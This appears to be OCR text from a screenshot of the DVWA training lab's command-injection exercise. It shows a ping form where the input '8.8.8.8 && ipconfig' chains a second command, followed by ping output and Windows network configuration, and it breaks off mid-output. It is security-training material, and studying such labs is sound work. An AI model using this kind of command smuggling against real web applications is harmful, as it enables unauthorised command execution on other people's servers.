 192.168.100.11/dvwa/vulnerabilities/exec/#
i Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
Vulnerability: Command Injection
Ping a device
Enter an IP address: 8.8.8.8 && ipconfig Submit
Pinging 8.8.8.8 with 32 bytes of data:
Reply from 8.8.8.8: bytes=32 time=230ms TTL=117
Request timed out.
Reply from 8.8.8.8: bytes=32 time=32ms TTL=117
Reply from 8.8.8.8: bytes=32 time=27ms TTL=117
Ping statistics for 8.8.8.8:
Packets: Sent = 4, Received = 3, Lost = 1 (25% loss),
Approximate round trip times in milli-seconds:
Minimum = 27ms, Maximum = 230ms, Average = 96ms
Windows IP Configuration
Ethernet adapter Ethernet 2:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
Ethernet adapter Bluetooth Network Connection: